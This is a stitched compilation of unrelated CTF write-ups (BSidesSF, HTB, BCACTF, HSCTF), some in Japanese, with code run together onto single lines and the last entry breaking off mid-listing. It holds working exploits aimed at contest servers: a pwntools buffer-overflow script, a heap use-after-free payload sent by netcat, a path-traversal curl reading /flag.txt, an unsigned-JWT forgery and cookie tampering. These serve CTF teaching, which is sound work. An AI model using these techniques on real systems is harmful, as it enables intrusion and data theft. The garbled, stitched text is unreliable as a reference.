
This confirms that the recording probably was probably engineered in some way, and isn't a literal recording. This means it's possible the combination isn't being entered exactly as a real combination might be.
Looking at the spectrogram also made it a lot easier to determine the number of clicks for each set of clicks, which is as follows:
```[5, 5, 17, 14, 13, 7, 14, 13, 21, 13]```
### [flag.txt](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/flag.txt)
[flag.txt](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/flag.txt) reads:
```CTF{<combo_in_uppercase>}```
Rather than a numeric combination, it looks like the combination will thus be an alphabetical one.
### [photos](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracacted/photos/)
If you look through the [photos](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/photos/) directory, you’ll see that there’s only one image that doesn’t follow the naming pattern of the others, [m1573l.jpg](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/photos/m1573l.jpg). This image is also the only one of a combination lock (all the others are padlocks with their keys). and it’s also the only combo lock, so I assumed that was the one being used in the recording.
[m1573l.jpg](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/photos/m1573l.jpg):

One important thing to note about this lock is that although has letters instead of numbers on the dial,it does not include every letter in the alphabet. Based on the image we are given, we can tell that it excludes `J`, `K`, `Q`, `V`, `X`, and `Z`. Part of the dial isn't visible in the image, so I double checked that these were the only excluded letters by looking up the model number based on the image's filename.
Searching for `Masterlock 1573l` leads us to [the product page](https://www.masterlock.com/products/product/1573) where we can verify that `ABCDEFGHILMNOPRSTUWY` is the correct alphabet for our lock.
### Simulating the Combination Input
From here, it's time to write a script to simulate the combination input based on everything we know. As we do so, there will be a number of different questions to take into consideration: - What was the starting position for the dial? - Does the starting position reset after each letter, or continue from the position of the preceding letter? - Which direction is the dial turning initially, and does it swap direction after each letter in the combination?- Does the sound of the dial turning after each set of clicks count as an additional click?
Working through all of these questions took a bit of trial and error (attempting different combinations of answers to the questions above, then looking through the output to see if it contained anything that made sense). The code below is what I ended up with, but you should be able to see where it would be pretty easy to modify it if any of the questions above needed to be answered differently.
```python# letters on the dial, in order; note that JKQVXZ are excluded as they do not appear on the dialalphabet = 'ABCDEFGHILMNOPRSTUWY'
# number of short clicks in each set of clicks in the recordingclicks = [5, 5, 17, 14, 13, 7, 14, 13, 21, 13]
# initial direction to turn is right. Set to False for leftright = True
# iterate through different starting positions on the dialfor value in range(0, len(alphabet)): for c in clicks: if right: # increase position by that many clicks, plus one for the big click at the end value += c + 1 else: # decrease position by that many clicks, plus one for the big click at the end value -= c + 1
# reverse turning direction after each letter right = not right
# print the character at that position on the dial; the mod (%) makes it so the position "wraps around" if value is negative or larger than 20 print(alphabet[value % (len(alphabet))], end='')
# start a new line print()```
The outer `for` loop iterates through all the possible starting positions, so we end up with the following output:
```GAWDULEMOWHBYEWMFNPYICAFYNGORALDBGAOHPSBMECHBPIRTCNFDICRLSUDOGELDSMTWEPHFMETNUYFRIGNFUOWAGSLHOGWPYBHTMIPHYRACIUNLRIASBDLWOMSLBTCEMYPNTMCUDFNAROUNDWEGOBSPWOEYFHPCTRYPFAGIRDUSARGBHLSEWTBSHCIMTFYUCTIDLNU```
Most of the possible combinations seem to be meaningless, but one of them makes sense: `AROUNDWEGO`. Following the format from [flag.txt](https://raw.githubusercontent.com/danieltaylor/ctf-writeups/main/bsidessf-22/lph/lph_extracted/flag.txt) we get `CTF{AROUNDWEGO}` |
```powershell$enc = [System.Text.Encoding]::ASCII
function encr { param( [Byte[]]$data, [Byte[]]$key )
[Byte[]]$buffer = New-Object Byte[] $data.Length $data.CopyTo($buffer, 0)
[Byte[]]$s = New-Object Byte[] 256; [Byte[]]$k = New-Object Byte[] 256;
for ($i = 0; $i -lt 256; $i++) { $s[$i] = [Byte]$i; $k[$i] = $key[$i % $key.Length]; }
$j = 0; for ($i = 0; $i -lt 256; $i++) { $j = ($j + $s[$i] + $k[$i]) % 256; $temp = $s[$i]; $s[$i] = $s[$j]; $s[$j] = $temp; }
$i = $j = 0; for ($x = 0; $x -lt $buffer.Length; $x++) { $i = ($i + 1) % 256; $j = ($j + $s[$i]) % 256; $temp = $s[$i]; $s[$i] = $s[$j]; $s[$j] = $temp; [int]$t = ($s[$i] + $s[$j]) % 256; $buffer[$x] = $buffer[$x] -bxor $s[$t]; }
return $buffer}
function HexToBin { param( [Parameter( Position=0, Mandatory=$true, ValueFromPipeline=$true) ] [string]$s) $return = @()
for ($i = 0; $i -lt $s.Length ; $i += 2) { $return += [Byte]::Parse($s.Substring($i, 2), [System.Globalization.NumberStyles]::HexNumber) }
Write-Output $return}
[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS");$encrypted1 = "F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD04191347559B82ED546015B07317000D8909939A4DA7953AED8B83C0FEE4EB6E120372F536BC5DC39"$encrypted2 = "CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E09299DD7C6933CF4734E12A906FD9CE1CA57D445DB9CABF850529F5845083F34BA1"$encrypted3 = "C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA39076C3726B0EDEBFA10811A15F1CF1BEFC78AFC5E08AD8CACDB323F44B4D"$encrypted4 = "D814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1E93626DF5B3E0B141467116CC08F92147F7A0BE0D95B0172A7F34922D6C236BC7DE54D8ACBFA70D1"$encrypted5 = "84AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83E44ACA7393F1C579EE41BCB7D336CAF8695266839907F47775F89C1F170562A6B0A01C0F3BC4CB"$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
[Byte[]]$data = HexToBin $encrypted$DecryptedBytes = encr $data $key$DecryptedString = $enc.GetString($DecryptedBytes)$DecryptedString
#HTB{g0ld3n_F4ng_1s_n0t_st34lthy_3n0ugh}``` |
# Gogle Maze
Make it to the end of my endless maze to get the flag!
**Attachments** : [Google Form](https://docs.google.com/forms/d/e/1FAIpQLScDtR-LxqgjFNHmrNWKX433gdEtN2WfeEqn9o8Y0avTbkxoBw/viewform)## Solution
Flag is in page source code, select the submit button and click over inspect element, there you'll find the flag in function written over there.
> Flag : bcactf{f4rthER_th4n_m3eTS_th3_EY3_9928ef} |
# My New Friend
This is my new pen pal! He sent me this handsome picture of himself. Unfortunately, I forgot his name. Can you help me figure it out?
**Attachments** :

## SolutionWe can use zsteg to scan the image, Zsteg is an extremly useful tool for png images.```zsteg -a zimage.png ```and we'll get the flag.
> Flag : bcactf{h15_n4m3_15_g3rb3rt_4798jU} |
# Agent Rocket
I need to launch the BCA CTF ROCKET to the moon! Unfortunately I lost my launch code (flag). You can find the launch code in the control panel.
**Attachments** : [Site](http://web.bcactf.com:49197/)
## Solution
First we land at login page, crendentials are present in source code, admin:password. It's pretty obvious from the challenge namethat we have to do something with user agent, in source code after logging in it says "BCACTF Rocket Control Panel" is the name of devicejust reload the page and capture the request in burp, edit user agent with this, remove everything written in useragent and write this. We'll get the flag.
> Flag : bcactf{u53r_4g3Nt5_5rE_c0OL_1023} |
# Sussy
Just a binary to analyze. Do you accept the challenge....?
## Solution
We start with a .zip file, containing a README.txt, describing the "malware", and a folder, containing 2 .txt files, and the sussy-malware ELF.

So checksec mitigations are not so useful, on this case, as it's more a reverse challenge than a pwn one.But one detail triggered me : It's a stripped ELF. So no function symbol...
Let's run it a first time :

On another shell we can check also files from the same directory :

Then, this malware replace contents of our files... And we have some tries to input the password. Okay, let's dig it into GDB.
### Diggin in GDB
As we have seen above, it's a stripped file, so we don't have any binary function symbols into Gdb.
I admit that I was lucky, cause basically I had a primitive approach :
- Run the binary into GDB- Break when the program asks an input- Step by step until the cmp instruction
And it worked more quickly than I thought.
First, breaking on the read() function, asking us the password :

Then looking at the stack content, just to see :

Uh... Magically, get what seems to be the flag.
Then, using pwndbg `search` command to get the entire string :

flag{un5us5_tH3m}
So, what if we input this password into the binary ?

## Flag
flag{un5us5_tH3m} |
The tricky part it’s that you can have a valid file listing but corrupted file if disk order is not good.
I had to try all the disks permutation order anc check if the pdf file was corrupted or not; this is the good order:
```losetup --find --show disk1.imglosetup --find --show disk2.imgmdadm --create --assume-clean --level=5 --raid-devices=3 /dev/md0 /dev/loop1 missing /dev/loop0mount /dev/md0 /mnt/raidls -lah /mnt/raidtotal 4,1Mdrwxrwxrwx 2 root root 1,0K 8 avril 08:12 .drwxr-xr-x 1 root root 22 15 mai 22:14 ..-rwxrwxrwx 1 sky lpadmin 4,1M 7 avril 18:44 imw_1337.pdf```The flag is in the pdf file |
# Cookies
Look, I made a website to teach you how to make cookies. There's some other recipes there too, and I made a super secure portal to add more.
**Attachments** : [Site](http://web.bcactf.com:49200/)
## SolutionAfter looking here and there, check out admin page, there in source code we'll find out /js/adminLog.js and there is a function which says uname should be equal to admin.

By carefully inspecting the form, Guest is default value of uname, so go to inspect elements change "Guest" to "admin" and type random password.

Then we see a blank page, in source code there is a new js file which saysif cookies matches the given value we'll get the flag, on going to /flag.html.

we can open cookies setting and change the value to.```98e99e97e99e116e102e123e117e36e101e114e115e95e115e51e51e95e99e48e48e107e33e101e115e95e55e111e111e95e56e54e51e111e52e116e53e125e```
> Flag : bcactf{u$ers_s33_c00k!es_7oo_863o4t5} |
# Three Step Trivia
Us at BCACTF love staircases so much that we decided to make a trivia quiz about them! Are you a staircase expert? Can you solve all three steps?
**Attachments** : [Site](http://web.bcactf.com:49207/)
## SolutionWe have to cross 3 stages to get the flag,

In first one you'll get the pdf which says max height has to be 7.75 inches but on web page you'll be prompted to give only integer answer so write 7 there capture the submit request and edit there with 7.75, we'll get to step 2/3 but there is no input field, in url you'll see /7_75 which was our answer in last question.

The answer to this question can easily be found on google by searching longest staircase and answer is11674, append the url http://web.bcactf.com:49207/11674 will get us to step 3/3answer to third question is 163, again simple googling will get this. now there is no submit button neither changing url works. If you see source codeyou'll see there is submit button which is hidden,

simply inspect the element and edit that out, and after submitting we'll get the flag> Flag : bcactf{sT41r_c4A3_m45T3R_5jfUn9Z} |
```powershell[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
[array]::Reverse($stage2);
$stage3 = $stage1 + $stage2;
#Unpack Special Orders!
for($i=0;$i -lt $stage3.count;$i++){ $stage3[$i] = $stage3[$i] -bxor 0xd1;}
[System.Text.Encoding]::ASCII.GetString($stage3)
#HTB{b3wh4r3_0f_th3_b00t5_0f_just1c3...}``` |
# `Notetaker Wasm` - `350pt pwn`> Just another heap notetaker challenge - compiled to wasm.>> Hints:> - *Old vulnerabilities can become new in wasm*>
\<This will be a (hopefully) in depth guide through the binary\>
From the name alone, you can guess there will be some aspect of dynamic allocator misuse, just like any other "notetaker" pwn challenge. Running it once for a test run, and it's pretty clear that it's dynamic allocator misuse - specifically probably Use After Free, since you can write to data even after 'deleting' it.
```]=======[ MENU ]=======[] 1) Print a note [] 2) Delete note [] 3) Create a note [] 4) Write to a note []======================[Please choose an option (1, 2, 3, 4)3
Please choose a note (1 to 8 inclusive)1Note has been created
]=======[ MENU ]=======[] 1) Print a note [] 2) Delete note [] 3) Create a note [] 4) Write to a note []======================[Please choose an option (1, 2, 3, 4)2
Please choose a note (1 to 8 inclusive)1Note has been deleted
]=======[ MENU ]=======[] 1) Print a note [] 2) Delete note [] 3) Create a note [] 4) Write to a note []======================[Please choose an option (1, 2, 3, 4)4
Please choose a note (1 to 8 inclusive)1Send note content for note #1USING THIS AFTER FREE (POTENTIALLY)```
To find out more about how this program is actually working, let's dive into the Wasm.
## 1. Analyzing the Wasm
We are given only `provided.wasm`. Usually Wasm runs on the web along with javascript glue code, but when the only thing provided is a single Wasm file, only two things could've happened: 1. The js glue code was not provided, but it does exist, or 2. The Wasm is accessing the [Web Assembly System Interface](https://wasi.dev/) or WASI for short. WASI allows standalone Wasm programs to run headlessly, while giving them the ability to print to stdout, read stdin, and etc.
So how do we find out if it's using WASI? Let's check out the Wasm for any easy to find clues.
> To convert the Wasm bytecode to the Web Assembly Text format, you can run `wasm2wat provided.wasm -o provided.wat --generate-names --fold-exprs --inline-exports --inline-imports` (the options enabled allow for easier-to read Wasm)
```wasm (func $wasi_snapshot_preview1.proc_exit (import "wasi_snapshot_preview1" "proc_exit") (type $t5) (param i32)) (func $wasi_snapshot_preview1.fd_write (import "wasi_snapshot_preview1" "fd_write") (type $t8) (param i32 i32 i32 i32) (result i32)) (func $wasi_snapshot_preview1.fd_close (import "wasi_snapshot_preview1" "fd_close") (type $t0) (param i32) (result i32)) (func $wasi_snapshot_preview1.fd_read (import "wasi_snapshot_preview1" "fd_read") (type $t8) (param i32 i32 i32 i32) (result i32)) (func $wasi_snapshot_preview1.fd_seek (import "wasi_snapshot_preview1" "fd_seek") (type $t16) (param i32 i64 i32 i32) (result i32))```
These 5 imports are clear, if not the clearest, signs that the Wasm is built for WASI. Also there's an exported function named `_start` which is also an indication that it is a WASI Wasm file.
```wasm (func $_start (export "_start") (type $t3) (block $B0 (br_if $B0 (i32.eqz (i32.const 1))) (call $f5)) (call $f17 (call $f13)) (unreachable))```
More about that `_start`, just so you know, this is a common function in emscripten compiled C/C++ that uses libc. So now that we know the wasm is likely compiled by emscripten, we need to look into where the actual code is. The `_start` first sets up the global constructors by calling the first function, then it calls exit(main()), where `main` is the main code, and `exit` exits safely. In this case, `$f17` is `exit` and `$f13` is `main`. Naturally, we need to look into `main`.
```wasm ;; main function (func $f13 (type $t2) (result i32) (local $l0 i32) (local $l1 i32) (local $l2 i32) (local $l3 i32) (local $l4 i32) (local $l5 i32) (local $l6 i32) (local $l7 i32) (local $l8 i32) (local $l9 i32) (local $l10 i32) (local $l11 i32) (local $l12 i32) (local $l13 i32) (local $l14 i32) (local $l15 i32) (local $l16 i32) (local $l17 i32) (local $l18 i32) (local $l19 i32)
;; Make space on the stack (local.set $l0 (global.get $g0)) (local.set $l1 (i32.const 16)) (local.set $l2 (i32.sub (local.get $l0) (local.get $l1))) (global.set $g0 (local.get $l2))```
As you can see, there's a ton of local variables in this function - that's usually a good sign, it means the Wasm is unminified. Unminified would mean that it shouldn't be too difficult to understand this program (all hand written functions are completely untouched, all code is preserved). The second thing you'll see is a series of instructions that end up decreasing global variable `$g0` by 16. In any LLVM compiled Wasm binary, global variable 0 will be the stack pointer. So this code means that 16 bytes of space are allocated on the stack, for the placement of variable's in the function's scope; that'll come in handy later.
For now, we can leave the main function alone as is, we've already gotten quite a lot of info about the Wasm file, such as: - Compiled with Emscripten (LLVM) - Not minified - Built for WASI
With this knowledge, we can start to hone in on how to get the flag.
## 2. Finding flag
```wasm(data $d0 (i32.const 1024) "bcactf{not_the_actual_flag}\00infinity\00-+ 0X0x\00-0X+0X 0X-0x+0x 0x\00%15s\00Note has been writte" ;; and etc...```
As you can see, there is a flag placed at address 1024, but this is clearly not the flag (since it says `not_the_actual_flag`). The assumption is that, on the version running on remote, the string at address `1024` will be infact the actual flag, but we'll have to see. Possible ideas routes from here: - Since the flag was put into the wasm by the compiler, it's likely being used in some part of the code, or it was somehow forced in. If such code exists, we can see if there's a possibility of accessing or executing it - Since there is a chance this is just dynamic allocator misuse, we could possibly get arbitrary read access - if so, we can just read from address 1024
My/the intended solvepath involved the first, since I wasn't able to create a payload the allowed for the 2nd option, although there is probably some sort of way to do it.
So naturally, searching for `1024` in the wasm yields```wasm (func $f12 (type $t3) (local $l0 i32) (local.set $l0 (i32.const 1024)) (drop (call $f35 (local.get $l0))) (return))```and```wasm(func $f69 (type $t11) (param $p0 f64) (param $p1 i32) (result f64) (block $B0 (block $B1 (br_if $B1 (i32.lt_s (local.get $p1) (i32.const 1024))) (local.set $p0 (f64.mul (local.get $p0) (f64.const 0x1p+1023 (;=8.98847e+307;)))) ;; etc...```
The first instance is part of a very short function. Here's some more info about `$f12`: - Its called within main (see line 730 in the wat) - It calls `$f35(1024)`
Well, this seems like something. Let's dive into `$f35`:
Function `$f35` is called many times in the program, so whatever it is, it is very broadly applicable - possibly a printing function? Other instances of `$f35` include : `$f35(1443), $f35(1385), $f35(1520), $f35(1349), $f35(1165)`. And fortunately enough, every single one of these parameters are an address of a string. - `1443`: `Please choose a note (1 to 8 inclusive)` - `1385`: `Invalid note index! Index must be from 1 to 8 (inclusive)` - `1520`: `Printing note` - `1349`: `No space for note? Exitting.`
And etc. Each one corresponds to a different string that gets printed during the program, and luckily for us, this same function that's (probably) doing the printing, is also printing the flag.
## 3. Calling `$f12`
Inside of this loop within main (which is probably part of the repeating Menu-Printing cycle), there are a couple of checks that are made before calling `$f12`.
```wasm (block $B0 (loop $L1 (local.set $l5 (i32.load offset=8 (local.get $l2))) (local.set $l6 (i32.const 1731480678)) (local.set $l7 (local.get $l5)) (local.set $l8 (local.get $l6)) (local.set $l9 ;; $l9 is set to (1 or 0) whether or not *((int*) __stack_base (aka EBP)[2] ) is equal to 1731480678
(i32.eq (local.get $l7) (local.get $l8))) (local.set $l10 (i32.const 1)) (local.set $l11 ;; $l11 is set to $l9 & 1 (i32.and (local.get $l9) (local.get $l10))) (block $B2 (br_if $B2 (;;;; THIS MEANS IF STATEMENT ;;;;;;) (i32.eqz (local.get $l11))) (call $f12) ;; Call $f32 is $l11 is truthy (local.set $l12 (i32.const 0)) (i32.store offset=12 (local.get $l2) (local.get $l12)) (br $B0)) (;;;; Exit out of the loop itself ;;;;;;)```
To summarize, I'll convert this to some pseudo code
```cwhile (true) { if int at offset 8 from EBP == 1731480678 // 0x67344c66 then { call printflag() }}```
Where EBP = __stack_pointer - 16 (as shown in section 1). This means that we need to somehow arbitrarily write to __stack_pointer - 8. We can make this more precise but realizing that the __stack_pointer is the same in every instance of the wasm.
```wasm(global $g0 (mut i32) (i32.const 5248752))```
You can also notice that 0x67344c66 is unicode, and after converting, you will see that it is equivalent to `fL4g`. How appropriate lol.
Finally putting it all together, we need to write the string value `fL4g` at address `0x5016e8`. Now that the goal is clear, we need to start exploiting.
## 4. Exploitation in Wasm based malloc
We need to test around with emscripten Wasm's malloc to understand the exploitation potential of a Use After Free bug within the program. To do this, we can set up a testing environment on the web.
```c#include <stdlib.h>
int main() {return 0;}```
If you compile this program with `emcc malloc.c -s EXPORTED_FUNCTIONS=_main,_malloc,_free -o index.html`. Then, after hosting locally, in your webpage, you can access _free() and _malloc().
I do not have much experience with heap exploitation outside of Wasm (lol), so I'll just cut to the chase here.
```jsconst destination = 1000;
const uaf_ptr = _malloc(0x20 /* the size doesn't matter much as long as its all the same and small */) _malloc(0x20);_free(uaf_ptr);HEAP32[uaf_ptr >> 2] = destination - 0x8_malloc(0x20);console.log(_malloc(0x20)); // Prints out destination```
So we use this series of techniques to modify the variable at `0x5016e8`, and set it to `fL4g`.
## 5. Putting it all together
```alloc(1)alloc(2)free(1)write(1, u32(0x5016e8 - 8))alloc(3)alloc(4)write(4, "fL4g")print(4) # just confirmation```
And to feed into the netcat: `echo -e "3\n1\n3\n2\n2\n1\n4\n1\n\xe0\x16\x50\x00\x00\n3\n3\n3\n4\n4\n4\nfL4g\n1\n4\n" | nc bin.bcactf.com 49180`
Interestingly enough, this crashes - due to there not being space before `0x5016e0`. I'm not fully knowledgeable about why this is, but I found the fix to this by writing to `0x5016e4` instead of 0x5016e8, and then padding the fL4g by 4 characters (in this case 4 `0`s). This led to the final payload being```echo -e "3\n1\n3\n2\n2\n1\n4\n1\n\xdc\x16\x50\x00\x00\n3\n3\n3\n4\n4\n4\n0000fL4g\n1\n4\n" | nc bin.bcactf.com 49180```
> `bcactf{e8f73a0ebcd82fcce8a}` |
## Jason Web Tarrot

> After pulling a card, we can see under developer tools that the cookie `token` has a value `eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpc1N1YnNjcmliZXIiOmZhbHNlLCJpYXQiOjE2NTQzMDA1NzR9.` The format of this string which starts with `ey` and separated with `.` is an indicator that it is a [JSON Web Token](https://en.wikipedia.org/wiki/JSON_Web_Token)

> A JWT token is divided into 3 components: `Header`, `Payload` and `Signature`, encoded in base64.
 [Read more here](https://research.securitum.com/jwt-json-web-token-security/)
> We can use [jwt.io](https://jwt.io/) to decode the token

> We can see under `Header` that `"alg": "none"` meaning that there is no algorithm, which is indeed the case because the JWT token is missing the last component as seen by the empty string after the 2nd period `.`
> Also to note is that under `Payload`, `"isSubscriber"` is set to `false`. We have to change this to `true` in order to get our flag. We can use CyberChef for this, making sure we set our signing algorithm to None.

> Edit the cookie value of `token` to the new JWT token `eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpc1N1YnNjcmliZXIiOnRydWUsImlhdCI6MTY1NDMwMDU3NH0.` and pull the card once more to get the flag.

`bcactf{n0_s3cr3t5????!!!?!_38893}` |
# Jason's Web Tarot
I just found this amazing tarot card website! Legend has it that if you can subscribe to Jason's tarot service, he'll give you a free flag! Sadly, he closed down the subscription section of the site. Can you get me my flag?
**Attachment** : [Site](http://web.bcactf.com:49201/)
## Solution
We hae to do something with JWT as mentioned in the challenge name. The website says view card then pull card.we can pull the card and capture the request in burp. Decoding the payload part we'll get {"isSubscriber":true,"iat":165430057}, heremake the false part true, encode it back to base64 and forward the request.
> Flag : bcactf{n0_s3cr3t5????!!!?!_38893} |
## Jump Rope

> This is a typical `ret2win` challenge where we need to control the `RIP`. The following is the code provided
```C#include <stdio.h>#include <stdlib.h>
void a() { FILE *fptr = fopen("flag.txt", "r"); char flag[100]; if(fptr == NULL){ printf("\nLooks like we've run out of jump ropes...\n"); printf("Challenge is misconfigured. Please contact admin if you see this.\n"); }
fgets(flag, sizeof(flag), fptr); puts(flag);}
void jumprope(){ char arr[500]; printf("\nBetter start jumping!\n"); gets(arr); printf("Woo, that was quite the workout wasn't it!\n");}
int main() { setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
printf("Here at BCA, fitness is one of our biggest priorities!\n"); printf("Today's workout is going to be jumproping. Enjoy!\n"); jumprope();
return 1;}```
> First, we analyze the binary using `file` and `checksec` commands.

> From the results, we can determine that this is a 64-bit system, and no PIE enabled. PIE (position independent executable) is a precondition to enable address space layout randomization (ASLR), which is a security feature where the kernel loads the binary and dependencies into a random location of virtual memory each time it's run. [Read more](https://stackoverflow.com/questions/47778099/what-is-no-pie-used-for)
> From the C code, we can see that there is a vulnerable `gets()` function in `jumprope()`. Since it does not check for the size of user input, we can overflow the buffer here.
> The function `a()` prints out the flag. This is our win function that we need to return to by controlling the program's return address.
> Now, we can analyze the binary using a debugger. Here I used [gdb with peda extention](https://www.bitforestinfo.com/blog/01/09/how-to-install-gdb-peda.html)
> With gdb-peda, we can create a cyclic pattern using `pattern create`. Here, I used the value `600` because I know from the code that the stack contains `char arr[500]`, so I would want a bit more to analyze. Then, run the program using `run` or `r` and paste the pattern as the user input of the `gets()` function.

> We get a segmentation fault because the program is trying to access memory locations that does not exist. gdb-peda also shows us the register and stack values which comes in handy in our analysis.

> We can see that we have successfully overflowed the buffer into `RBP`(base pointer) and `RSP`(stack/frame pointer). Since we need to control the `RIP`(return instruction pointer) to return to function `a()`, we will need to overflow exactly after the `RSP`.
> We can calculate the offset easily using `pattern offset`

> We can see that the `RBP` has an offset of 512 and the `RSP` has an offset of 520. This is because as mentioned previously, this binary is a 64-bit architecture thus the size of the frame pointer is 8 bytes.
> Now that we have our offset of 520, we need to get the address of our win function `a()`. As mentioned earlier, PIE is not enabled, thus the address will remain the same in every execution. We can determine the hexadecimal address using `disassemble`

> We get the address of `a()` to be `0x4011b6`. We can then proceed to write a pwntools script to connect to the remote server and use `p64` to pack our hexadecimal address with the appropriate endianness to our payload.
```pythonfrom pwn import *conn = remote ('bin.bcactf.com', 49177)offset = 520 #gdb-peda pattern offset of rspWINADDRESS = 0x4011b6 #address of a()payload = b"A"*(offset) + p64(WINADDRESS) #overflow the buffer with many 'A' characters then override RIP with address of a()conn.sendline(payload)conn.interactive()```

`bcactf{buff3r_0v3rfl0w_f4nct10n_j4mps_NfEgj4hg}` |
# gallery:web:201ptsLook at these images I found! [http://web1.hsctf.com:8003](http://web1.hsctf.com:8003/) Downloads [gallery.zip](gallery.zip)
# SolutionURLとソースが渡される。 アクセスすると、ギャラリーのようだ。 Image Gallery [site.png](site/site.png) 画像の一つを開くと次のようなURLへ遷移した。 ```http://web1.hsctf.com:8003/image?image=Abstract-Wallpaper.jpg```パストラバーサルが怪しい。 ソースを見ると以下のようであった。 ```[email protected]("/image")def image(): if "image" not in request.args: return "Image not provided", 400 if ".jpg" not in request.args["image"]: return "Invalid filename", 400 file = IMAGE_FOLDER.joinpath(Path(request.args["image"])) if not file.is_relative_to(IMAGE_FOLDER): return "Invalid filename", 400 try: return send_file(file.resolve()) except FileNotFoundError: return "File does not exist", 400
@app.route("/flag")def flag(): if 2 + 2 == 5: return send_file("/flag.txt") else: return "No.", 400~~~```フラグは`/flag.txt`にあり、`.jpg`が画像パスに含まれている必要がある。 ```bash$ curl http://web1.hsctf.com:8003/image?image=.jpg/../../flag.txtflag{1616109079_is_a_cool_number}```無理やり`.jpg`を入れ込みトラバーサルするとflagが読み取れた。
## flag{1616109079_is_a_cool_number} |
# png-wizard-v2:web:459ptsLooks like some intern messed up, we've reverted to an older version for now. [http://web1.hsctf.com:8005/](http://web1.hsctf.com:8005/) Downloads [png-wizard-v2.zip](png-wizard-v2.zip)
# SolutionURLとソースが配布されている。 どうやら[png-wizard](../png-wizard/)の強化問題のようだ。 サイトの構成は変わっていない。 PNG Wizard [site1.png](site/site1.png) こちらもバージョンなどが詳細に表示されている。 [site2.png](site/site2.png) ここでImageMagickのバージョンが6.9.10-23から6.8.9-9に変わっていることがわかる。 明らかに下がっているため、Exploitしろとのことだと予想できる。 Metasploitでペイロードを探すと以下のようなものが見つかる。 ```bash$ msfconsole~~~msf6 > search ImageMagick
Matching Modules================
# Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/unix/webapp/coppermine_piceditor 2008-01-30 excellent Yes Coppermine Photo Gallery picEditor.php Command Execution 1 exploit/multi/fileformat/ghostscript_failed_restore 2018-08-21 excellent No Ghostscript Failed Restore Command Execution 2 exploit/unix/fileformat/ghostscript_type_confusion 2017-04-27 excellent No Ghostscript Type Confusion Arbitrary Command Execution 3 exploit/unix/fileformat/imagemagick_delegate 2016-05-03 excellent No ImageMagick Delegate Arbitrary Command Execution
